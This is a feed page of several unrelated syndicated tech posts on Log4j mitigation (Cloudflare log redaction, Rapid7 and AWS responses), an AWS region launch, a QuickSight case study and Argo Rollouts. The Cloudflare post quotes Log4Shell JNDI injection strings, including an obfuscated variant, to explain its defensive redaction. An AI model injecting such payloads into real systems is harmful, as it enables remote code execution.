Sanitizing Cloudflare Logs to protect customers from the Log4j vulnerability

Post Syndicated from Jon Levine original https://blog.cloudflare.com/log4j-cloudflare-logs-mitigation/

Sanitizing Cloudflare Logs to protect customers from the Log4j vulnerability

On December 9, 2021, the world learned about CVE-2021-44228, a zero-day exploit affecting the Apache Log4j utility.  Cloudflare immediately updated our WAF to help protect against this vulnerability, but we recommend customers update their systems as quickly as possible.

However, we know that many Cloudflare customers consume their logs using software that uses Log4j, so we are also mitigating any exploits attempted via Cloudflare Logs. As of this writing, we are seeing the exploit pattern in logs we send to customers up to 1000 times every second.

Starting immediately, customers can update their Logpush jobs to automatically redact tokens that could trigger this vulnerability. You can read more about this in our developer docs or see details below.

How the attack works

You can read more about how the Log4j vulnerability works in our blog post here. In short, an attacker can add something like ${jndi:ldap://example.com/a} in any string. Log4j will then make a connection on the Internet to retrieve this object.

Cloudflare Logs contain many string fields that are controlled by end-users on the public Internet, such as User Agent and URL path. With this vulnerability, it is possible that a malicious user can cause a remote code execution on any system that reads these fields and uses an unpatched instance of Log4j.

Our mitigation plan

Unfortunately, just checking for a token like ${jndi:ldap is not sufficient to protect against this vulnerability. Because of the expressiveness of the templating language, it’s necessary to check for obfuscated variants as well. Already, we are seeing attackers in the wild use variations like ${jndi:${lower:l}${lower:d}a${lower:p}://loc${upper:a}lhost:1389/rce}.  Thus, redacting the token ${ is the most general way to defend against this vulnerability.

The token ${ appears up to 1,000 times per second in the logs we currently send to customers. A spot check of some records shows that many of them are not attempts to exploit this vulnerability. Therefore we can’t safely redact our logs without impacting customers who may expect to see this token in their logs.

Starting now, customers can update their Logpush jobs to redact the string ${ and replace it with x{ everywhere.

To enable this, customers can update their Logpush job options configuration to include the parameter CVE-2021-44228=true. For detailed instructions on how to do this using the Logpush API, see our developer documentation.

Now Open – AWS Asia Pacific (Jakarta) Region

Post Syndicated from Jeff Barr original https://aws.amazon.com/blogs/aws/now-open-aws-asia-pacific-jakarta-region/

The AWS Region in Jakarta, Indonesia, is now open and you can start using it today. The official name is Asia Pacific (Jakarta) and the API name is ap-southeast-3. The AWS Asia Pacific (Jakarta) Region is the tenth active AWS Region in Asia Pacific and mainland China along with Beijing, Hong Kong, Mumbai, Ningxia, Osaka, Seoul, Singapore, Sydney, and, Tokyo. With this launch, AWS now spans 84 Availability Zones within 26 geographic regions around the world. We have also announced plans for 24 more Availability Zones and eight more AWS Regions in Australia, Canada, India, Israel, New Zealand, Spain, Switzerland, and the United Arab Emirates.

Instances and Services
Applications running in this 3-AZ region can use C5, C5d, I3, I3en, M5, M5d, R5, R5d, and T3 instances, and can use a long list of AWS services including Amazon API Gateway, Application Auto Scaling, AWS Certificate Manager (ACM), AWS CloudFormation, Amazon CloudFront, AWS CloudTrail, Amazon CloudWatch, CloudWatch Events, Amazon CloudWatch Logs, AWS CodeDeploy, AWS Config, AWS Database Migration Service, AWS Direct Connect, Amazon DynamoDB, EC2 Auto Scaling, Amazon Elastic Block Store (EBS), Amazon Elastic Compute Cloud (Amazon EC2), Amazon Elastic Container Registry, Amazon Elastic Container Service (Amazon ECS), Application Load Balancers (Classic, Network, and Application), Amazon EMR, Amazon ElastiCache, Amazon Elasticsearch Service, Amazon Glacier, AWS Identity and Access Management (IAM), Amazon Kinesis Data Streams, AWS Key Management Service (KMS), AWS Lambda, AWS Marketplace, AWS Organizations, AWS Personal Health Dashboard, Amazon Redshift, Amazon Relational Database Service (RDS), Amazon Aurora, Amazon Route 53 (including Private DNS for VPCs), Amazon Simple Notification Service (SNS), Amazon Simple Queue Service (SQS), Amazon Simple Storage Service (Amazon S3), Amazon Simple Workflow Service (SWF), AWS Step Functions, AWS Support API, AWS Systems Manager, AWS Trusted Advisor, Amazon Virtual Private Cloud (VPC), and VM Import/Export.

Using the Asia Pacific (Jakarta) Region
As is the case with all of the newer AWS Regions, you need to explicitly enable this one in order to be able to create and manage resources within it. To learn how to do this, read Using the Asia Pacific (Hong Kong) Region in my post, Now Open – AWS Asia Pacific (Hong Kong) Region.

Connectivity, Edge Locations, and Latency
Jakarta is already home to a Amazon CloudFront edge location that was opened earlier this year, along with two brand-new AWS Direct Connect locations. In addition to this in-country infrastructure, there are more than sixty other edge locations and multiple regional edge caches in Asia, as detailed on the AWS Global Infrastructure page.


The region offers low-latency connections to other AWS regions in the area. Here are the latest numbers:

Many AWS services give you options to replicate your data across multiple AWS regions. You can replicate S3 buckets to multiple destinations (and use Multi-Region Access Points so your users access the closest one), copy EC2 AMIs between regions, set up cross-region Amazon Aurora Read Replicas, replicate container images, and more. You can set up Amazon DynamoDB Global Tables that span any desired regions, and you can set up inter-region VPC peering. To learn more about how to build applications that span regions, be sure to check out our Multi-Region Application Architecture solution.

AWS in Indonesia
With this launch we are making a long-term commitment to growing our business in Indonesia, and expect to create an average of 24,700 jobs annually over the next 15 years. This includes the direct AWS supply chain (construction, facility maintenance, electricity, and telecommunications) along with the growth that this drives in the broader Indonesian economy.

We have been investing in Southeast Asia and Indonesia for many years. The first AWS office in Jakarta opened in 2018 to help support our customers, and now employs developer advocates, solutions architects, account managers, and partner managers, with hiring for other roles now underway.

Back in 2019 we announced a goal to train and empower hundreds of thousands of Indonesians with proficiency in cloud services by 2025. In collaboration with the Indonesian government and with the help of both AWS partners and educational institutions, we have already trained over 200,000 people. We are doing this through multiple routes and programs including:

Laptops for Builders – This is a free program that teaches high school and vocational student in Bahasa, Indonesia about cloud fundamentals.

Scholarship Programs – Working closely with tech-education startup Dicoding, we are offering a free scholarship program for up to 100,000 cloud and back-end developers.

AWS Training & Certification – Attendees are gaining new skills and certifications in areas such as AWS Cloud fundamentals, big data, security, and machine learning, with several training options available.

AWS Customers in Indonesia
We have many amazing customers in Indonesia! Here are a few success stories:

Traveloka is a lifestyle superapp with a focus on Indonesia, Thailand, Vietnam, Singapore, Malaysia, the Philippines, and Australia. They offer customers in those countries an end-to-end solution that spans travel, local services, and financial services, all powered by AWS. The company was born in the cloud, and counts on AWS to let them build apps quickly and with high scalability. The Traveloka app has been downloaded over 60 million times, making it the most popular travel and lifestyle booking app in Southeast Asia.

Halodoc is an Indonesian digital health startup. They are currently running a digital reservation program to help Indonesian citizens to book and receive their COVID-19 vaccinations, while also providing the government with easier monitoring and evaluation of the vaccine rollout. During the pandemic, they have also helped to provide testing and telemedicine services, all powered by a digital platform that runs on AWS and that allows them to scale in real-time according to market demand.

Under the national movement of Learning Freedom (“Merdeka Belajar”), the Indonesian government is working to allow students to access educational resources from anywhere and at any time. Simak Online allows 300,000 students from 430 schools across Jakarta to access their learning materials and assignments, complete homework, take examples, and participate in online forum discussions. Previously hosted on-premises, Simak Online moved to AWS shortly before COVID-19 broke out in Indonesia. Before the move, they could support exams at just 50 schools simultaneously. Thanks to AWS, they can now scale up and down as needed and can support the national movement and allow students to learn online and on-demand.

A translated version of this post is available on the AWS Indonesia Blog.

— Jeff;

Update on Log4Shell’s Impact on Rapid7 Solutions and Systems

Post Syndicated from Rapid7 original https://blog.rapid7.com/2021/12/14/update-on-log4shells-impact-on-rapid7-solutions-and-systems/

Update on Log4Shell’s Impact on Rapid7 Solutions and Systems

Like the rest of the security community, we have been internally responding to the critical remote code execution vulnerability in Apache’s log4j Java library (a.k.a. Log4Shell). We have been continuously monitoring for Log4Shell exploit attempts in our environment and have been urgently investigating the implications for our corporate and production systems. Log4Shell has kept the security community extremely busy for the past several days, and we are no exception. At this time, we have not detected any successful Log4Shell exploit attempts in our systems or solutions. We will continue monitoring our environment for new vulnerability instances and exploit attempts and will update this page as we learn more.

Rapid7 solutions

In terms of Rapid7’s solutions, we prioritized remediation efforts on the Insight Platform and other hosted web application products (e.g. non-Insight branded products such as Logentries). We have remediated the Log4Shell vulnerability in our deployed application services’ code. Customers do not need to take action for any of our hosted web solutions.

Customer action required

There is no action for most customers using our solutions. However, for those using on-premise solutions, the following products and product components have been patched but require customers to take action to fully remediate Log4Shell in their environments. We strongly urge all customers using vulnerable versions of these products and product components to apply updates immediately since this vulnerability is being actively exploited and could result in highly impactful remote code execution.

Product or Component Affected Version(s) Remediation and Mitigation Instructions
InsightOps r7insight_java logging library Versions <= 3.0.8 Upgrade r7insight_java to 3.0.9
Logentries le_java logging library All versions: this is a deprecated component Migrate to version 3.0.9 of r7insight_java
Logentries DataHub Linux version <= 1.2.0.820

Windows version <= 1.2.0.820

Linux: Install DataHub_1.2.0.822.deb using the following instructions.

Windows: Run version 1.2.0.822 in a Docker container or as a Java command per these instructions.

You can find more details here.

InsightOps DataHub InsightOps DataHub <= 2.0 Upgrade DataHub to version 2.0.1 using the following instructions.

No customer action required

We have confirmed the following on-premise products and product components are not affected:

  • Alcide kArt, kAdvisor, and kAudit
  • AppSpider Pro
  • AppSpider Enterprise
  • Insight Agent
  • InsightIDR Network Sensor
  • InsightIDR/InsightOps Collector & Event Sources
  • InsightAppSec Scan Engine
  • InsightCloudSec/DivvyCloud
  • InsightConnect Orchestrator
  • InsightOps non-Java logging libraries
  • InsightVM Kubernetes Monitor
  • InsightVM/Nexpose
  • InsightVM/Nexpose Console
  • InsightVM/Nexpose Engine
  • IntSights virtual appliance
  • Metasploit Pro

Metasploit Pro ships with log4j but has specific configurations applied to it that mitigate Log4Shell. A future update will contain a fully patched version of log4j.

  • Metasploit Framework
  • tCell Java Agent
  • Velociraptor

Further reading and recommendations

Our Emerging Threat Response team has put together a detailed blog post about general guidance about how to mitigate and remediate Log4Shell. We will continue updating this post as we learn more about Log4Shell and new mitigation strategies and tactics.

Architecture Monthly Magazine: Agriculture

Post Syndicated from Bonnie McClure original https://aws.amazon.com/blogs/architecture/architecture-monthly-magazine-agriculture/

Amazon Web Services (AWS) helps agriculture customers forecast supply and demand and create and maintain responsive, resilient food systems. This edition of Architecture Monthly focuses on the agriculture industry and their role in providing products to the world that are nutritious, healthy, accessible, affordable, and sustainable.

We’d like to thank our expert, Karen Hildebrand, Worldwide Tech Lead for Agriculture at AWS, for her contributions to the Ask an Expert column.

Please give us your feedback! Include your comments on the Amazon Kindle page. You can view past issues and reach out to [email protected] any time with your questions and comments.

In this month’s issue:

  • Ask an Expert: Karen Hildebrand, PhD, Worldwide Tech Lead for Agriculture at AWS
  • Case Study: AGCO Lowers Costs, Boosts Speed, and Increases Retention Using Amazon Kinesis Services
  • Quick Start: Machine to Cloud Connectivity Framework
  • Blog: Building a Controlled Environment Agriculture Platform
  • Case Study: ProRefrigeration Extends Their AWS IoT Capabilities to the Edge with CEI America
  • Quick Start: Genomics Tertiary Analysis and Machine Learning Using Amazon SageMaker
  • Solution: Improving Forecast Accuracy with Machine Learning
  • Blog: Building Machine Learning at the Edge Applications using Amazon SageMaker Edge Manager and IoT Greengrass v2
  • Blog: Processing satellite imagery with serverless architecture
  • Videos:
    • The Future of Fresh Fruit Harvest: A Talk with FFRobotics
    • Seeing is Believing – the Rise of Data & Analytics in Agriculture
    • The Season for Vintner Innovation: Viticulture & More with E.J. Gallo Winery
    • Farming Innovation in Ireland: A Talk with Herdwatch
    • Voice Activated Agriculture
    • Amazon Prime – Clarkson’s Farm Season 1

How to access the magazine

We hope you’re enjoying Architecture Monthly, and we’d like to hear from you—leave us a star rating and comment on the Kindle Newsstand page or contact us anytime at [email protected].

This month, we’re also asking you to take a 10-question survey about your experiences with this magazine. Please take a few moments to give us your opinions.

ConexED uses Amazon QuickSight to empower its institutional partners by unifying and curating powerful insights using engagement data

Post Syndicated from Michael Gorham original https://aws.amazon.com/blogs/big-data/conexed-uses-amazon-quicksight-to-empower-its-institutional-partners-by-unifying-and-curating-powerful-insights-using-engagement-data/

This post was co-written with Michael Gorham, Co-Founder and CTO of ConexED.


ConexED is one of the country’s fastest-growing EdTech companies designed specifically for education to enhance the student experience and elevate student success. Founded as a startup in 2008 to remove obstacles that hinder student persistence and access to student services, ConexED provides advisors, counselors, faculty, and staff in all departments across campus the tools necessary to meet students where they are.

ConexED offers a student success and case management platform, HUB Kiosk – Queuing System, and now a business intelligence (BI) dashboard powered by Amazon QuickSight to empower its institutional partners.

ConexED strives to make education more accessible by providing tools that make it easy and convenient for all students to connect with the academic support services that are vital to their success in today’s challenging and ever-evolving educational environment. ConexED’s student- and user-friendly interface makes online academic communications intuitive and as personalized as face-to-face encounters, while also making on-campus meetings as streamlined, and well reported as online meetings.

One of the biggest obstacles facing school administrators is getting meaningful data quickly so that informed, data-driven decisions can be made. Reporting can be time-consuming, so they are often generated infrequently, which leads to outdated data. In addition, reporting often lacks customization and data is typically captured in spreadsheets, which doesn’t provide a visual representation of the information that is easy to interpret. ConnexED has always offered robust reporting features, but the problem was that in providing this kind of data for our partners, our development team was spending more than half its time creating custom reporting for the constantly increasing breadth of data the ConexED system generates.

Every new feature we built requires at least two or three new reports – and therefore more of our development team’s time. After we implemented QuickSight, not only can ConexED’s development team focus all its energies on creating competitive features to accelerate the rollout of new product features, but also the reporting and data visualization are now features our customers can control and customize. QuickSight features such as drill-down filtering, predictive forecasting, and aggregation insights have given us the competitive edge that our customers expect from a modern, cloud-based solution.

New technology enables strategic planning

With QuickSight, we’re able to focus on building customer-facing solutions that capture data rather than spending a large portion of our development time solving data visualization and custom report problems. Our development team no longer has to spend its time creating reports for all the data generated, and our customers don’t need to wait. Partnering with QuickSight has enabled ConexED to develop its business intelligence dashboard, which is designed to create operational efficiencies, identify opportunities, and empower institutions by uniting critical data insights to cross-campus student support services. The QuickSight data used in ConexED’s BI dashboard analyzes collected information in real time, allowing our partners to properly project trends in the coming school year using predictive analytics to improve staff efficiency, enhance the student experience, and increase rates of retention and graduation.

The following image demonstrates heat mapping, which displays the recurring days and times when student requests for support services are most frequent, with the busiest hour segments appearing more saturated in color. This enables leadership to utilize staff efficiently so that students have the support services they need when they need it on their pathway to graduation. ConexED’s BI dashboard powered by QuickSight makes this kind of information possible so that our partners can plan strategically.


QuickSight dashboards allow our customers to drill down on the data to glean even more insights of what is happening on their campus. In the following example, the pie chart depicts a whole-campus view of meetings by department, but leadership can choose one of the colored segments to drill down further for more information about a specific department. Whatever the starting point, leadership now has the ability to access more specific, real-time data to understand what’s happening on their campus or any part of it.

Dashboards provide data visualization

Our customers have been extremely impressed with our QuickSight dashboards because they provide data visualizations that make the information easier to comprehend and parse. The dynamic, interactive nature of the dashboards allows ConexED’s partners to go deeper into the data with just a click of the mouse, which immediately generates new data based on what was clicked and therefore new visuals.


With QuickSight, not only can we programmatically display boiler-plate dashboards based on role type, but we can also allow our clients to branch off these dashboards and customize the reporting to their liking. The development team is now able to move quickly to build interesting features that ingest data and provide insightful visualizations and reports on the gathered data easily. ConexED’s BI dashboard powered by QuickSight enables leadership at our partner institutions to understand how users engage with support services on their campus – when they meet, why they meet, how they meet – so that they can make informed decisions to improve student engagement and services.

The right people with the right information

In education, giving the right level of data access to the right people is essential. With intuitive row- and column-level security and anonymous tagging in QuickSight, the ConexED development team was able to quickly build visualizations that correctly display partitioned data to thousands of different users with varying levels of access across our client base.

At ConexED, student success is paramount, and with QuickSight powering our BI dashboard, the right people get the right data, and our institutional customers can now easily analyze vast amounts of data to identify trends in student acquisition, retention, and completion rates. They can also solve student support staffing allocation problems and improve the student experience at their institutions.

QuickSight does the heavy lifting

The ability to securely pull and aggregate data from disparate sources with very little setup work has given ConexED a head start on the predictive analytics space in the EdTech market. Now building visualizations is intuitive, insightful, and fun. In fact, the development team even built in only 1 day an internal QuickSight dashboard to view our own customers’ QuickSight usage. The data visualization combinations are seemingly endless and infinitely valuable to our customers.

ConexED’s partnership with AWS has enabled us to use QuickSight to drive our BI dashboard and provide our customers with the power and information needed for today’s dynamic modern student support services teams.


About the Author

Michael Gorham is Co-Founder and CTO of ConexED. Michael is a multidisciplinary software architect with over 20 years’ experience

Open source hotpatch for Apache Log4j vulnerability

Post Syndicated from Steve Schmidt original https://aws.amazon.com/blogs/security/open-source-hotpatch-for-apache-log4j-vulnerability/

At Amazon Web Services (AWS), security remains our top priority. As we addressed the Apache Log4j vulnerability this weekend, I’m pleased to note that our team created and released a hotpatch as an interim mitigation step. This tool may help you mitigate the risk when updating is not immediately possible.

It’s important that you review, patch, or mitigate this vulnerability as soon as possible. We still recommend that you update Log4j to version 2.15 as a mitigation, but we know that can take some time, depending on your resources. To take immediate action, we recommend that you implement this newly created tool to hotpatch your Log4j deployments. A huge thanks to the Amazon Corretto team for spending days, nights, and the weekend to write, harden, and ship this code. This tool is available now at GitHub.

Caveats

As with all open source software, you’re using this at your own risk. Note that the hotpatch has been tested with JDK8 and JDK11 on Linux. On JDK17, only the static agent mode works. A full list of caveats can be found in the README.

Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.

Steve Schmidt

Steve is Vice President and Chief Information Security Officer for AWS. His duties include leading product design, management, and engineering development efforts focused on bringing the competitive, economic, and security benefits of cloud computing to business and government customers. Prior to AWS, he had an extensive career at the Federal Bureau of Investigation, where he served as a senior executive and section chief. He currently holds 11 patents in the field of cloud security architecture. Follow Steve on Twitter.

Use Amazon EKS and Argo Rollouts for Progressive Delivery

Post Syndicated from Srinivasa Shaik original https://aws.amazon.com/blogs/architecture/use-amazon-eks-and-argo-rollouts-for-progressive-delivery/

A common hurdle to DevOps strategies is the manual testing, sign-off, and deployment steps required to deliver new or enhanced feature sets. If an application is updated frequently, these actions can be time-consuming and error prone. You can address these challenges by incorporating progressive delivery concepts along with the Amazon Elastic Kubernetes Service (Amazon EKS) container platform and Argo Rollouts.

Progressive delivery deployments

Progressive delivery is a deployment paradigm in which new features are gradually rolled out to an expanding set of users. Real-time measurements of key performance indicators (KPIs) enable deployment teams to measure customer experience. These measurements can detect any negative impact during deployment and perform an automated rollback before it impacts a larger group of users. Since predefined KPIs are being measured, the rollout can continue autonomously and alleviate the bottleneck of manual approval or rollbacks.

These progressive delivery concepts can be applied to common deployment strategies such as blue/green and canary deployments. A blue/green deployment is a strategy where separate environments are created that are identical to one another. One environment (blue) runs the current application version, while the other environment (green) runs the new version. This enables teams to test on the new environment and move application traffic to the green environment when validated. Canary deployments slowly release your new application to the production environment so that you can build confidence while it is being deployed. Gradually, the new version will replace the current version in its entirety.

Using Kubernetes, you already can perform a rolling update, which can incrementally replace your resource’s Pods with new ones. However, you have limited control of the speed of the rollout, and can’t automatically revert a deployment. KPIs are also difficult to measure in this scenario, resulting in more manual work validating the integrity of the deployment.

To exert more granular control over the deployments, a progressive delivery controller such as Argo Rollouts can be implemented. By using a progressive delivery controller in conjunction with AWS services, you can tune the speed of your deployments and measure your success with KPIs. During the deployment, Argo Rollouts will query metric providers such as Prometheus to perform analysis. (You can find the complete list of the supported metric providers at Argo Rollouts.) If there is an issue with the deployment, automatic rollback actions can be taken to minimize any type of disruption.

Using blue/green deployments for progressive delivery

Blue/green deployments provide zero downtime during deployments and an ability to test your application in production without impacting the stable version. In a typical blue/green deployment on EKS using Kubernetes native resources, a new deployment will be spun up. This includes the new feature version in parallel with the stable deployment (see Figure 1). The new deployment will be tested by a QA team.

Figure 1. Blue/green deployment in progress

Figure 1. Blue/green deployment in progress

Once all the tests have been successfully conducted, the traffic must be directed from the live version to the new version (Figure 2). At this point, all live traffic is funneled to the new version. If there are any issues, a rollback can be conducted by swapping the pointer back to the previous stable version.

Figure 2. Blue/green deployment post-promotion

Figure 2. Blue/green deployment post-promotion

Keeping this process in mind, there are several manual interactions and decisions involved during a blue/green deployment. Using Argo Rollouts you can replace these manual steps with automation. It automatically creates a preview service for testing out a green service. With Argo Rollouts, test metrics can be captured by using a monitoring service, such as Amazon Managed Service for Prometheus (Figure 3).

Prometheus is a monitoring software that can be used to collect metrics from your application. With PromQL (Prometheus Query Language), you can write queries to obtain KPIs. These KPIs can then be used to define the success or failure of the deployment. Argo Rollout deployment includes stages to analyze the KPIs before and after promoting the new version. During the prePromotionAnalysis stage, you can validate the new version using preview endpoint. This stage can verify smoke tests or integration tests. Upon meeting the desired success (KPIs), the live traffic will be routed to the new version. In the postPromotionAnalysis stage, you can verify KPIs from the production environment. After promoting the new version, failure of the KPIs during any analysis stage will automatically shut down the deployment and revert to the previous stable version.

Figure 3. Blue/green deployment using KPIs

Figure 3. Blue/green deployment using KPIs

Using canary deployment for progressive delivery

Unlike in a blue/green deployment strategy, in a canary deployment a subset of the traffic is gradually shifted to the new version in your production environment. Since the new version is being deployed in a live environment, feedback can be obtained in real-time, and adjustments can be made accordingly (Figure 4).

Figure 4. An example of a canary deployment

Figure 4. An example of a canary deployment

Argo Rollouts supports integration with an Application Load Balancer to manipulate the flow of traffic to different versions of an application. Argo Rollouts can gradually and automatically increase the amount of traffic to the canary service at specific intervals. You can also fully automate the promotion process by using KPIs and metrics from Prometheus as discussed in the blue/green strategy. The analysis will run while the canary deployment is progressing. The success of the KPIs will gradually increase the traffic on the canary service. Any failure will stop the deployment and stop routing live traffic.

Conclusion

Implementing progressive delivery in your application can help you deploy new versions of applications with confidence. This approach mitigates the risk of rolling out new application versions by providing visibility into live error rate and performance. You can measure KPIs and automate rollout and rollback procedures. By leveraging Argo Rollouts, you can have more granular control over how your application is deployed in an EKS cluster.

For additional information on progressive delivery or Argo Rollouts:

[$] Digging into the community’s lore with lei

Post Syndicated from original https://lwn.net/Articles/878205/rss

Email is often seen as a technology with a dim future; it is slow, easily
faked, and buried in spam. Kids These Days want nothing to do with it, and
email has lost its charm with many others as well.
But many development projects are still dependent on it, and even
non-developers still cope with large volumes of mail. While development
forges show one possible path away from email, they are not the only one.
What if new structures could be built on top of email to address some of
its worst problems while keeping the good parts that many projects depend
on? The “lei” system recently launched by Konstantin Ryabitsev is a hint
of how such a future might look.
